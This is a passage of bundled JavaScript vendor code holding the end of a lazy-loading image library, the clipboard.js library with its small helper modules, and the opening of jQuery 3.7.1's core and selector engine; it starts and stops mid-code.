        };
        return En.prototype = { update: function(n3) {
          var t2, o3, a3 = this._settings, r3 = hn(n3, a3);
          G(this, r3.length), !e2 && i2 ? gn(a3) ? function(n4, t3, e3) {
            n4.forEach(function(n5) {
              -1 !== _n.indexOf(n5.tagName) && function(n6, t4, e4) {
                n6.setAttribute("loading", "lazy"), cn(n6, t4, e4), function(n7, t5) {
                  var e5 = Y[n7.tagName];
                  e5 && e5(n7, t5);
                }(n6, t4), w(n6, h2);
              }(n5, t3, e3);
            }), G(e3, 0);
          }(r3, a3, this) : (o3 = r3, function(n4) {
            n4.disconnect();
          }(t2 = this._observer), function(n4, t3) {
            t3.forEach(function(t4) {
              n4.observe(t4);
            });
          }(t2, o3)) : this.loadAll(r3);
        }, destroy: function() {
          this._observer && this._observer.disconnect(), t && window.removeEventListener("online", this._onlineHandler), pn(this._settings).forEach(function(n3) {
            U(n3);
          }), delete this._observer, delete this._settings, delete this._onlineHandler, delete this.loadingCount, delete this.toLoadCount;
        }, loadAll: function(n3) {
          var t2 = this, e3 = this._settings;
          hn(n3, e3).forEach(function(n4) {
            T(n4, t2), ln(n4, e3, t2);
          });
        }, restoreAll: function() {
          var n3 = this._settings;
          pn(n3).forEach(function(t2) {
            fn(t2, n3);
          });
        } }, En.load = function(n3, t2) {
          var e3 = c(t2);
          ln(n3, e3);
        }, En.resetStatus = function(n3) {
          A(n3);
        }, t && function(n3, t2) {
          if (t2)
            if (t2.length)
              for (var e3, i3 = 0; e3 = t2[i3]; i3 += 1)
                l2(n3, e3);
            else
              l2(n3, t2);
        }(En, window.lazyLoadOptions), En;
      });
    }
  });

  // ../../shared/node_modules/clipboard/dist/clipboard.js
  var require_clipboard = __commonJS({
    "../../shared/node_modules/clipboard/dist/clipboard.js"(exports, module) {
      (function webpackUniversalModuleDefinition(root, factory) {
        if (typeof exports === "object" && typeof module === "object")
          module.exports = factory();
        else if (typeof define === "function" && define.amd)
          define([], factory);
        else if (typeof exports === "object")
          exports["ClipboardJS"] = factory();
        else
          root["ClipboardJS"] = factory();
      })(exports, function() {
        return function() {
          var __webpack_modules__ = {
            686: function(__unused_webpack_module, __webpack_exports__, __webpack_require__2) {
              "use strict";
              __webpack_require__2.d(__webpack_exports__, {
                "default": function() {
                  return clipboard;
                }
              });
              var tiny_emitter = __webpack_require__2(279);
              var tiny_emitter_default = /* @__PURE__ */ __webpack_require__2.n(tiny_emitter);
              var listen = __webpack_require__2(370);
              var listen_default = /* @__PURE__ */ __webpack_require__2.n(listen);
              var src_select = __webpack_require__2(817);
              var select_default = /* @__PURE__ */ __webpack_require__2.n(src_select);
              ;
              function command(type) {
                try {
                  return document.execCommand(type);
                } catch (err) {
                  return false;
                }
              }
              ;
              var ClipboardActionCut = function ClipboardActionCut2(target) {
                var selectedText = select_default()(target);
                command("cut");
                return selectedText;
              };
              var actions_cut = ClipboardActionCut;
              ;
              function createFakeElement(value) {
                var isRTL = document.documentElement.getAttribute("dir") === "rtl";
                var fakeElement = document.createElement("textarea");
                fakeElement.style.fontSize = "12pt";
                fakeElement.style.border = "0";
                fakeElement.style.padding = "0";
                fakeElement.style.margin = "0";
                fakeElement.style.position = "absolute";
                fakeElement.style[isRTL ? "right" : "left"] = "-9999px";
                var yPosition = window.pageYOffset || document.documentElement.scrollTop;
                fakeElement.style.top = "".concat(yPosition, "px");
                fakeElement.setAttribute("readonly", "");
                fakeElement.value = value;
                return fakeElement;
              }
              ;
              var fakeCopyAction = function fakeCopyAction2(value, options) {
                var fakeElement = createFakeElement(value);
                options.container.appendChild(fakeElement);
                var selectedText = select_default()(fakeElement);
                command("copy");
                fakeElement.remove();
                return selectedText;
              };
              var ClipboardActionCopy = function ClipboardActionCopy2(target) {
                var options = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {
                  container: document.body
                };
                var selectedText = "";
                if (typeof target === "string") {
                  selectedText = fakeCopyAction(target, options);
                } else if (target instanceof HTMLInputElement && !["text", "search", "url", "tel", "password"].includes(target === null || target === void 0 ? void 0 : target.type)) {
                  selectedText = fakeCopyAction(target.value, options);
                } else {
                  selectedText = select_default()(target);
                  command("copy");
                }
                return selectedText;
              };
              var actions_copy = ClipboardActionCopy;
              ;
              function _typeof2(obj) {
                "@babel/helpers - typeof";
                if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
                  _typeof2 = function _typeof3(obj2) {
                    return typeof obj2;
                  };
                } else {
                  _typeof2 = function _typeof3(obj2) {
                    return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
                  };
                }
                return _typeof2(obj);
              }
              var ClipboardActionDefault = function ClipboardActionDefault2() {
                var options = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
                var _options$action = options.action, action = _options$action === void 0 ? "copy" : _options$action, container = options.container, target = options.target, text = options.text;
                if (action !== "copy" && action !== "cut") {
                  throw new Error('Invalid "action" value, use either "copy" or "cut"');
                }
                if (target !== void 0) {
                  if (target && _typeof2(target) === "object" && target.nodeType === 1) {
                    if (action === "copy" && target.hasAttribute("disabled")) {
                      throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');
                    }
                    if (action === "cut" && (target.hasAttribute("readonly") || target.hasAttribute("disabled"))) {
                      throw new Error(`Invalid "target" attribute. You can't cut text from elements with "readonly" or "disabled" attributes`);
                    }
                  } else {
                    throw new Error('Invalid "target" value, use a valid Element');
                  }
                }
                if (text) {
                  return actions_copy(text, {
                    container
                  });
                }
                if (target) {
                  return action === "cut" ? actions_cut(target) : actions_copy(target, {
                    container
                  });
                }
              };
              var actions_default = ClipboardActionDefault;
              ;
              function clipboard_typeof(obj) {
                "@babel/helpers - typeof";
                if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
                  clipboard_typeof = function _typeof3(obj2) {
                    return typeof obj2;
                  };
                } else {
                  clipboard_typeof = function _typeof3(obj2) {
                    return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
                  };
                }
                return clipboard_typeof(obj);
              }
              function _classCallCheck2(instance, Constructor) {
                if (!(instance instanceof Constructor)) {
                  throw new TypeError("Cannot call a class as a function");
                }
              }
              function _defineProperties2(target, props) {
                for (var i2 = 0; i2 < props.length; i2++) {
                  var descriptor = props[i2];
                  descriptor.enumerable = descriptor.enumerable || false;
                  descriptor.configurable = true;
                  if ("value" in descriptor)
                    descriptor.writable = true;
                  Object.defineProperty(target, descriptor.key, descriptor);
                }
              }
              function _createClass2(Constructor, protoProps, staticProps) {
                if (protoProps)
                  _defineProperties2(Constructor.prototype, protoProps);
                if (staticProps)
                  _defineProperties2(Constructor, staticProps);
                return Constructor;
              }
              function _inherits2(subClass, superClass) {
                if (typeof superClass !== "function" && superClass !== null) {
                  throw new TypeError("Super expression must either be null or a function");
                }
                subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } });
                if (superClass)
                  _setPrototypeOf2(subClass, superClass);
              }
              function _setPrototypeOf2(o2, p) {
                _setPrototypeOf2 = Object.setPrototypeOf || function _setPrototypeOf3(o3, p2) {
                  o3.__proto__ = p2;
                  return o3;
                };
                return _setPrototypeOf2(o2, p);
              }
              function _createSuper2(Derived) {
                var hasNativeReflectConstruct = _isNativeReflectConstruct2();
                return function _createSuperInternal() {
                  var Super = _getPrototypeOf2(Derived), result;
                  if (hasNativeReflectConstruct) {
                    var NewTarget = _getPrototypeOf2(this).constructor;
                    result = Reflect.construct(Super, arguments, NewTarget);
                  } else {
                    result = Super.apply(this, arguments);
                  }
                  return _possibleConstructorReturn2(this, result);
                };
              }
              function _possibleConstructorReturn2(self2, call) {
                if (call && (clipboard_typeof(call) === "object" || typeof call === "function")) {
                  return call;
                }
                return _assertThisInitialized2(self2);
              }
              function _assertThisInitialized2(self2) {
                if (self2 === void 0) {
                  throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                }
                return self2;
              }
              function _isNativeReflectConstruct2() {
                if (typeof Reflect === "undefined" || !Reflect.construct)
                  return false;
                if (Reflect.construct.sham)
                  return false;
                if (typeof Proxy === "function")
                  return true;
                try {
                  Date.prototype.toString.call(Reflect.construct(Date, [], function() {
                  }));
                  return true;
                } catch (e2) {
                  return false;
                }
              }
              function _getPrototypeOf2(o2) {
                _getPrototypeOf2 = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf3(o3) {
                  return o3.__proto__ || Object.getPrototypeOf(o3);
                };
                return _getPrototypeOf2(o2);
              }
              function getAttributeValue(suffix, element) {
                var attribute = "data-clipboard-".concat(suffix);
                if (!element.hasAttribute(attribute)) {
                  return;
                }
                return element.getAttribute(attribute);
              }
              var Clipboard = /* @__PURE__ */ function(_Emitter) {
                _inherits2(Clipboard2, _Emitter);
                var _super = _createSuper2(Clipboard2);
                function Clipboard2(trigger, options) {
                  var _this;
                  _classCallCheck2(this, Clipboard2);
                  _this = _super.call(this);
                  _this.resolveOptions(options);
                  _this.listenClick(trigger);
                  return _this;
                }
                _createClass2(Clipboard2, [{
                  key: "resolveOptions",
                  value: function resolveOptions() {
                    var options = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
                    this.action = typeof options.action === "function" ? options.action : this.defaultAction;
                    this.target = typeof options.target === "function" ? options.target : this.defaultTarget;
                    this.text = typeof options.text === "function" ? options.text : this.defaultText;
                    this.container = clipboard_typeof(options.container) === "object" ? options.container : document.body;
                  }
                }, {
                  key: "listenClick",
                  value: function listenClick(trigger) {
                    var _this2 = this;
                    this.listener = listen_default()(trigger, "click", function(e2) {
                      return _this2.onClick(e2);
                    });
                  }
                }, {
                  key: "onClick",
                  value: function onClick(e2) {
                    var trigger = e2.delegateTarget || e2.currentTarget;
                    var action = this.action(trigger) || "copy";
                    var text = actions_default({
                      action,
                      container: this.container,
                      target: this.target(trigger),
                      text: this.text(trigger)
                    });
                    this.emit(text ? "success" : "error", {
                      action,
                      text,
                      trigger,
                      clearSelection: function clearSelection() {
                        if (trigger) {
                          trigger.focus();
                        }
                        window.getSelection().removeAllRanges();
                      }
                    });
                  }
                }, {
                  key: "defaultAction",
                  value: function defaultAction(trigger) {
                    return getAttributeValue("action", trigger);
                  }
                }, {
                  key: "defaultTarget",
                  value: function defaultTarget(trigger) {
                    var selector = getAttributeValue("target", trigger);
                    if (selector) {
                      return document.querySelector(selector);
                    }
                  }
                }, {
                  key: "defaultText",
                  value: function defaultText(trigger) {
                    return getAttributeValue("text", trigger);
                  }
                }, {
                  key: "destroy",
                  value: function destroy() {
                    this.listener.destroy();
                  }
                }], [{
                  key: "copy",
                  value: function copy(target) {
                    var options = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {
                      container: document.body
                    };
                    return actions_copy(target, options);
                  }
                }, {
                  key: "cut",
                  value: function cut(target) {
                    return actions_cut(target);
                  }
                }, {
                  key: "isSupported",
                  value: function isSupported() {
                    var action = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : ["copy", "cut"];
                    var actions = typeof action === "string" ? [action] : action;
                    var support = !!document.queryCommandSupported;
                    actions.forEach(function(action2) {
                      support = support && !!document.queryCommandSupported(action2);
                    });
                    return support;
                  }
                }]);
                return Clipboard2;
              }(tiny_emitter_default());
              var clipboard = Clipboard;
            },
            828: function(module2) {
              var DOCUMENT_NODE_TYPE = 9;
              if (typeof Element !== "undefined" && !Element.prototype.matches) {
                var proto = Element.prototype;
                proto.matches = proto.matchesSelector || proto.mozMatchesSelector || proto.msMatchesSelector || proto.oMatchesSelector || proto.webkitMatchesSelector;
              }
              function closest(element, selector) {
                while (element && element.nodeType !== DOCUMENT_NODE_TYPE) {
                  if (typeof element.matches === "function" && element.matches(selector)) {
                    return element;
                  }
                  element = element.parentNode;
                }
              }
              module2.exports = closest;
            },
            438: function(module2, __unused_webpack_exports, __webpack_require__2) {
              var closest = __webpack_require__2(828);
              function _delegate(element, selector, type, callback, useCapture) {
                var listenerFn = listener.apply(this, arguments);
                element.addEventListener(type, listenerFn, useCapture);
                return {
                  destroy: function() {
                    element.removeEventListener(type, listenerFn, useCapture);
                  }
                };
              }
              function delegate(elements, selector, type, callback, useCapture) {
                if (typeof elements.addEventListener === "function") {
                  return _delegate.apply(null, arguments);
                }
                if (typeof type === "function") {
                  return _delegate.bind(null, document).apply(null, arguments);
                }
                if (typeof elements === "string") {
                  elements = document.querySelectorAll(elements);
                }
                return Array.prototype.map.call(elements, function(element) {
                  return _delegate(element, selector, type, callback, useCapture);
                });
              }
              function listener(element, selector, type, callback) {
                return function(e2) {
                  e2.delegateTarget = closest(e2.target, selector);
                  if (e2.delegateTarget) {
                    callback.call(element, e2);
                  }
                };
              }
              module2.exports = delegate;
            },
            879: function(__unused_webpack_module, exports2) {
              exports2.node = function(value) {
                return value !== void 0 && value instanceof HTMLElement && value.nodeType === 1;
              };
              exports2.nodeList = function(value) {
                var type = Object.prototype.toString.call(value);
                return value !== void 0 && (type === "[object NodeList]" || type === "[object HTMLCollection]") && "length" in value && (value.length === 0 || exports2.node(value[0]));
              };
              exports2.string = function(value) {
                return typeof value === "string" || value instanceof String;
              };
              exports2.fn = function(value) {
                var type = Object.prototype.toString.call(value);
                return type === "[object Function]";
              };
            },
            370: function(module2, __unused_webpack_exports, __webpack_require__2) {
              var is = __webpack_require__2(879);
              var delegate = __webpack_require__2(438);
              function listen(target, type, callback) {
                if (!target && !type && !callback) {
                  throw new Error("Missing required arguments");
                }
                if (!is.string(type)) {
                  throw new TypeError("Second argument must be a String");
                }
                if (!is.fn(callback)) {
                  throw new TypeError("Third argument must be a Function");
                }
                if (is.node(target)) {
                  return listenNode(target, type, callback);
                } else if (is.nodeList(target)) {
                  return listenNodeList(target, type, callback);
                } else if (is.string(target)) {
                  return listenSelector(target, type, callback);
                } else {
                  throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");
                }
              }
              function listenNode(node, type, callback) {
                node.addEventListener(type, callback);
                return {
                  destroy: function() {
                    node.removeEventListener(type, callback);
                  }
                };
              }
              function listenNodeList(nodeList, type, callback) {
                Array.prototype.forEach.call(nodeList, function(node) {
                  node.addEventListener(type, callback);
                });
                return {
                  destroy: function() {
                    Array.prototype.forEach.call(nodeList, function(node) {
                      node.removeEventListener(type, callback);
                    });
                  }
                };
              }
              function listenSelector(selector, type, callback) {
                return delegate(document.body, selector, type, callback);
              }
              module2.exports = listen;
            },
            817: function(module2) {
              function select(element) {
                var selectedText;
                if (element.nodeName === "SELECT") {
                  element.focus();
                  selectedText = element.value;
                } else if (element.nodeName === "INPUT" || element.nodeName === "TEXTAREA") {
                  var isReadOnly = element.hasAttribute("readonly");
                  if (!isReadOnly) {
                    element.setAttribute("readonly", "");
                  }
                  element.select();
                  element.setSelectionRange(0, element.value.length);
                  if (!isReadOnly) {
                    element.removeAttribute("readonly");
                  }
                  selectedText = element.value;
                } else {
                  if (element.hasAttribute("contenteditable")) {
                    element.focus();
                  }
                  var selection = window.getSelection();
                  var range = document.createRange();
                  range.selectNodeContents(element);
                  selection.removeAllRanges();
                  selection.addRange(range);
                  selectedText = selection.toString();
                }
                return selectedText;
              }
              module2.exports = select;
            },
            279: function(module2) {
              function E() {
              }
              E.prototype = {
                on: function(name, callback, ctx) {
                  var e2 = this.e || (this.e = {});
                  (e2[name] || (e2[name] = [])).push({
                    fn: callback,
                    ctx
                  });
                  return this;
                },
                once: function(name, callback, ctx) {
                  var self2 = this;
                  function listener() {
                    self2.off(name, listener);
                    callback.apply(ctx, arguments);
                  }
                  ;
                  listener._ = callback;
                  return this.on(name, listener, ctx);
                },
                emit: function(name) {
                  var data = [].slice.call(arguments, 1);
                  var evtArr = ((this.e || (this.e = {}))[name] || []).slice();
                  var i2 = 0;
                  var len = evtArr.length;
                  for (i2; i2 < len; i2++) {
                    evtArr[i2].fn.apply(evtArr[i2].ctx, data);
                  }
                  return this;
                },
                off: function(name, callback) {
                  var e2 = this.e || (this.e = {});
                  var evts = e2[name];
                  var liveEvents = [];
                  if (evts && callback) {
                    for (var i2 = 0, len = evts.length; i2 < len; i2++) {
                      if (evts[i2].fn !== callback && evts[i2].fn._ !== callback)
                        liveEvents.push(evts[i2]);
                    }
                  }
                  liveEvents.length ? e2[name] = liveEvents : delete e2[name];
                  return this;
                }
              };
              module2.exports = E;
              module2.exports.TinyEmitter = E;
            }
          };
          var __webpack_module_cache__ = {};
          function __webpack_require__(moduleId) {
            if (__webpack_module_cache__[moduleId]) {
              return __webpack_module_cache__[moduleId].exports;
            }
            var module2 = __webpack_module_cache__[moduleId] = {
              exports: {}
            };
            __webpack_modules__[moduleId](module2, module2.exports, __webpack_require__);
            return module2.exports;
          }
          !function() {
            __webpack_require__.n = function(module2) {
              var getter = module2 && module2.__esModule ? function() {
                return module2["default"];
              } : function() {
                return module2;
              };
              __webpack_require__.d(getter, { a: getter });
              return getter;
            };
          }();
          !function() {
            __webpack_require__.d = function(exports2, definition) {
              for (var key in definition) {
                if (__webpack_require__.o(definition, key) && !__webpack_require__.o(exports2, key)) {
                  Object.defineProperty(exports2, key, { enumerable: true, get: definition[key] });
                }
              }
            };
          }();
          !function() {
            __webpack_require__.o = function(obj, prop) {
              return Object.prototype.hasOwnProperty.call(obj, prop);
            };
          }();
          return __webpack_require__(686);
        }().default;
      });
    }
  });

  // ../../shared/node_modules/jquery/dist/jquery.js
  var require_jquery = __commonJS({
    "../../shared/node_modules/jquery/dist/jquery.js"(exports, module) {
      (function(global, factory) {
        "use strict";
        if (typeof module === "object" && typeof module.exports === "object") {
          module.exports = global.document ? factory(global, true) : function(w) {
            if (!w.document) {
              throw new Error("jQuery requires a window with a document");
            }
            return factory(w);
          };
        } else {
          factory(global);
        }
      })(typeof window !== "undefined" ? window : exports, function(window2, noGlobal) {
        "use strict";
        var arr = [];
        var getProto = Object.getPrototypeOf;
        var slice = arr.slice;
        var flat = arr.flat ? function(array) {
          return arr.flat.call(array);
        } : function(array) {
          return arr.concat.apply([], array);
        };
        var push = arr.push;
        var indexOf2 = arr.indexOf;
        var class2type = {};
        var toString = class2type.toString;
        var hasOwn = class2type.hasOwnProperty;
        var fnToString = hasOwn.toString;
        var ObjectFunctionString = fnToString.call(Object);
        var support = {};
        var isFunction2 = function isFunction3(obj) {
          return typeof obj === "function" && typeof obj.nodeType !== "number" && typeof obj.item !== "function";
        };
        var isWindow = function isWindow2(obj) {
          return obj != null && obj === obj.window;
        };
        var document2 = window2.document;
        var preservedScriptAttributes = {
          type: true,
          src: true,
          nonce: true,
          noModule: true
        };
        function DOMEval(code, node, doc) {
          doc = doc || document2;
          var i2, val, script = doc.createElement("script");
          script.text = code;
          if (node) {
            for (i2 in preservedScriptAttributes) {
              val = node[i2] || node.getAttribute && node.getAttribute(i2);
              if (val) {
                script.setAttribute(i2, val);
              }
            }
          }
          doc.head.appendChild(script).parentNode.removeChild(script);
        }
        function toType(obj) {
          if (obj == null) {
            return obj + "";
          }
          return typeof obj === "object" || typeof obj === "function" ? class2type[toString.call(obj)] || "object" : typeof obj;
        }
        var version = "3.7.1", rhtmlSuffix = /HTML$/i, jQuery = function(selector, context) {
          return new jQuery.fn.init(selector, context);
        };
        jQuery.fn = jQuery.prototype = {
          jquery: version,
          constructor: jQuery,
          length: 0,
          toArray: function() {
            return slice.call(this);
          },
          get: function(num) {
            if (num == null) {
              return slice.call(this);
            }
            return num < 0 ? this[num + this.length] : this[num];
          },
          pushStack: function(elems) {
            var ret = jQuery.merge(this.constructor(), elems);
            ret.prevObject = this;
            return ret;
          },
          each: function(callback) {
            return jQuery.each(this, callback);
          },
          map: function(callback) {
            return this.pushStack(jQuery.map(this, function(elem, i2) {
              return callback.call(elem, i2, elem);
            }));
          },
          slice: function() {
            return this.pushStack(slice.apply(this, arguments));
          },
          first: function() {
            return this.eq(0);
          },
          last: function() {
            return this.eq(-1);
          },
          even: function() {
            return this.pushStack(jQuery.grep(this, function(_elem, i2) {
              return (i2 + 1) % 2;
            }));
          },
          odd: function() {
            return this.pushStack(jQuery.grep(this, function(_elem, i2) {
              return i2 % 2;
            }));
          },
          eq: function(i2) {
            var len = this.length, j = +i2 + (i2 < 0 ? len : 0);
            return this.pushStack(j >= 0 && j < len ? [this[j]] : []);
          },
          end: function() {
            return this.prevObject || this.constructor();
          },
          push,
          sort: arr.sort,
          splice: arr.splice
        };
        jQuery.extend = jQuery.fn.extend = function() {
          var options, name, src, copy, copyIsArray, clone, target = arguments[0] || {}, i2 = 1, length = arguments.length, deep = false;
          if (typeof target === "boolean") {
            deep = target;
            target = arguments[i2] || {};
            i2++;
          }
          if (typeof target !== "object" && !isFunction2(target)) {
            target = {};
          }
          if (i2 === length) {
            target = this;
            i2--;
          }
          for (; i2 < length; i2++) {
            if ((options = arguments[i2]) != null) {
              for (name in options) {
                copy = options[name];
                if (name === "__proto__" || target === copy) {
                  continue;
                }
                if (deep && copy && (jQuery.isPlainObject(copy) || (copyIsArray = Array.isArray(copy)))) {
                  src = target[name];
                  if (copyIsArray && !Array.isArray(src)) {
                    clone = [];
                  } else if (!copyIsArray && !jQuery.isPlainObject(src)) {
                    clone = {};
                  } else {
                    clone = src;
                  }
                  copyIsArray = false;
                  target[name] = jQuery.extend(deep, clone, copy);
                } else if (copy !== void 0) {
                  target[name] = copy;
                }
              }
            }
          }
          return target;
        };
        jQuery.extend({
          expando: "jQuery" + (version + Math.random()).replace(/\D/g, ""),
          isReady: true,
          error: function(msg) {
            throw new Error(msg);
          },
          noop: function() {
          },
          isPlainObject: function(obj) {
            var proto, Ctor;
            if (!obj || toString.call(obj) !== "[object Object]") {
              return false;
            }
            proto = getProto(obj);
            if (!proto) {
              return true;
            }
            Ctor = hasOwn.call(proto, "constructor") && proto.constructor;
            return typeof Ctor === "function" && fnToString.call(Ctor) === ObjectFunctionString;
          },
          isEmptyObject: function(obj) {
            var name;
            for (name in obj) {
              return false;
            }
            return true;
          },
          globalEval: function(code, options, doc) {
            DOMEval(code, { nonce: options && options.nonce }, doc);
          },
          each: function(obj, callback) {
            var length, i2 = 0;
            if (isArrayLike(obj)) {
              length = obj.length;
              for (; i2 < length; i2++) {
                if (callback.call(obj[i2], i2, obj[i2]) === false) {
                  break;
                }
              }
            } else {
              for (i2 in obj) {
                if (callback.call(obj[i2], i2, obj[i2]) === false) {
                  break;
                }
              }
            }
            return obj;
          },
          text: function(elem) {
            var node, ret = "", i2 = 0, nodeType = elem.nodeType;
            if (!nodeType) {
              while (node = elem[i2++]) {
                ret += jQuery.text(node);
              }
            }
            if (nodeType === 1 || nodeType === 11) {
              return elem.textContent;
            }
            if (nodeType === 9) {
              return elem.documentElement.textContent;
            }
            if (nodeType === 3 || nodeType === 4) {
              return elem.nodeValue;
            }
            return ret;
          },
          makeArray: function(arr2, results) {
            var ret = results || [];
            if (arr2 != null) {
              if (isArrayLike(Object(arr2))) {
                jQuery.merge(
                  ret,
                  typeof arr2 === "string" ? [arr2] : arr2
                );
              } else {
                push.call(ret, arr2);
              }
            }
            return ret;
          },
          inArray: function(elem, arr2, i2) {
            return arr2 == null ? -1 : indexOf2.call(arr2, elem, i2);
          },
          isXMLDoc: function(elem) {
            var namespace = elem && elem.namespaceURI, docElem = elem && (elem.ownerDocument || elem).documentElement;
            return !rhtmlSuffix.test(namespace || docElem && docElem.nodeName || "HTML");
          },
          merge: function(first, second) {
            var len = +second.length, j = 0, i2 = first.length;
            for (; j < len; j++) {
              first[i2++] = second[j];
            }
            first.length = i2;
            return first;
          },
          grep: function(elems, callback, invert) {
            var callbackInverse, matches = [], i2 = 0, length = elems.length, callbackExpect = !invert;
            for (; i2 < length; i2++) {
              callbackInverse = !callback(elems[i2], i2);
              if (callbackInverse !== callbackExpect) {
                matches.push(elems[i2]);
              }
            }
            return matches;
          },
          map: function(elems, callback, arg) {
            var length, value, i2 = 0, ret = [];
            if (isArrayLike(elems)) {
              length = elems.length;
              for (; i2 < length; i2++) {
                value = callback(elems[i2], i2, arg);
                if (value != null) {
                  ret.push(value);
                }
              }
            } else {
              for (i2 in elems) {
                value = callback(elems[i2], i2, arg);
                if (value != null) {
                  ret.push(value);
                }
              }
            }
            return flat(ret);
          },
          guid: 1,
          support
        });
        if (typeof Symbol === "function") {
          jQuery.fn[Symbol.iterator] = arr[Symbol.iterator];
        }
        jQuery.each(
          "Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
          function(_i, name) {
            class2type["[object " + name + "]"] = name.toLowerCase();
          }
        );
        function isArrayLike(obj) {
          var length = !!obj && "length" in obj && obj.length, type = toType(obj);
          if (isFunction2(obj) || isWindow(obj)) {
            return false;
          }
          return type === "array" || length === 0 || typeof length === "number" && length > 0 && length - 1 in obj;
        }
        function nodeName(elem, name) {
          return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
        }
        var pop = arr.pop;
        var sort = arr.sort;
        var splice = arr.splice;
        var whitespace = "[\\x20\\t\\r\\n\\f]";
        var rtrimCSS = new RegExp(
          "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$",
          "g"
        );
        jQuery.contains = function(a2, b) {
          var bup = b && b.parentNode;
          return a2 === bup || !!(bup && bup.nodeType === 1 && (a2.contains ? a2.contains(bup) : a2.compareDocumentPosition && a2.compareDocumentPosition(bup) & 16));
        };
        var rcssescape = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;
        function fcssescape(ch, asCodePoint) {
          if (asCodePoint) {
            if (ch === "\0") {
              return "�";
            }
            return ch.slice(0, -1) + "\\" + ch.charCodeAt(ch.length - 1).toString(16) + " ";
          }
          return "\\" + ch;
        }
        jQuery.escapeSelector = function(sel) {
          return (sel + "").replace(rcssescape, fcssescape);
        };
        var preferredDoc = document2, pushNative = push;
        (function() {
          var i2, Expr, outermostContext, sortInput, hasDuplicate, push2 = pushNative, document3, documentElement2, documentIsHTML, rbuggyQSA, matches, expando = jQuery.expando, dirruns = 0, done = 0, classCache = createCache(), tokenCache = createCache(), compilerCache = createCache(), nonnativeSelectorCache = createCache(), sortOrder = function(a2, b) {
            if (a2 === b) {
              hasDuplicate = true;
            }
            return 0;
          }, booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", identifier = "(?:\\\\[\\da-fA-F]{1,6}" + whitespace + "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+", attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace + "*([*^$|!~]?=)" + whitespace + `*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(` + identifier + "))|)" + whitespace + "*\\]", pseudos = ":(" + identifier + `)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|` + attributes + ")*)|.*)\\)|)", rwhitespace = new RegExp(whitespace + "+", "g"), rcomma = new RegExp("^" + whitespace + "*," + whitespace + "*"), rleadingCombinator = new RegExp("^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*"), rdescend = new RegExp(whitespace + "|>"), rpseudo = new RegExp(pseudos), ridentifier = new RegExp("^" + identifier + "$"), matchExpr = {
            ID: new RegExp("^#(" + identifier + ")"),
            CLASS: new RegExp("^\\.(" + identifier + ")"),
            TAG: new RegExp("^(" + identifier + "|[*])"),
            ATTR: new RegExp("^" + attributes),
            PSEUDO: new RegExp("^" + pseudos),
            CHILD: new RegExp(
              "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace + "*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace + "*(\\d+)|))" + whitespace + "*\\)|)",
              "i"
            ),
            bool: new RegExp("^(?:" + booleans + ")$", "i"),
            needsContext: new RegExp("^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i")
          }, rinputs = /^(?:input|select|textarea|button)$/i, rheader = /^h\d$/i, rquickExpr2 = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, rsibling = /[+~]/, runescape = new RegExp("\\\\[\\da-fA-F]{1,6}" + whitespace + "?|\\\\([^\\r\\n\\f])", "g"), funescape = function(escape, nonHex) {
            var high = "0x" + escape.slice(1) - 65536;
            if (nonHex) {
              return nonHex;
            }
            return high < 0 ? String.fromCharCode(high + 65536) : String.fromCharCode(high >> 10 | 55296, high & 1023 | 56320);
          }, unloadHandler = function() {
            setDocument();
          }, inDisabledFieldset = addCombinator(
            function(elem) {
              return elem.disabled === true && nodeName(elem, "fieldset");
            },
            { dir: "parentNode", next: "legend" }
          );
          function safeActiveElement() {
            try {
              return document3.activeElement;
            } catch (err) {
            }
          }
          try {
            push2.apply(
              arr = slice.call(preferredDoc.childNodes),
              preferredDoc.childNodes
            );
            arr[preferredDoc.childNodes.length].nodeType;
          } catch (e2) {
            push2 = {
              apply: function(target, els) {
                pushNative.apply(target, slice.call(els));
              },
              call: function(target) {
                pushNative.apply(target, slice.call(arguments, 1));
              }
            };
          }
          function find(selector, context, results, seed) {
            var m, i3, elem, nid, match, groups, newSelector, newContext = context && context.ownerDocument, nodeType = context ? context.nodeType : 9;
            results = results || [];
            if (typeof selector !== "string" || !selector || nodeType !== 1 && nodeType !== 9 && nodeType !== 11) {
              return results;
            }
            if (!seed) {
              setDocument(context);
              context = context || document3;
              if (documentIsHTML) {
                if (nodeType !== 11 && (match = rquickExpr2.exec(selector))) {
                  if (m = match[1]) {
                    if (nodeType === 9) {
                      if (elem = context.getElementById(m)) {
                        if (elem.id === m) {
